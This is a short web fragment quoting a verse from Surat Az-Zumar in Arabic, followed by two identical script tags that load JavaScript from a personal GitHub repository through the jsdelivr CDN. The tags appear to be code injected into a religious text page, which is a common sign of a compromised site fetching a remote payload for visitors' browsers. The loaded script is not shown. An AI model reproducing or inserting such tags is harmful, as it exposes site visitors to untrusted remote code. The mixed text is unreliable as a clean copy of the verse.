 (الزمر - Az-Zumar-461) قرانا عربيا غير ذي عوج لعلهم يتقون<script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  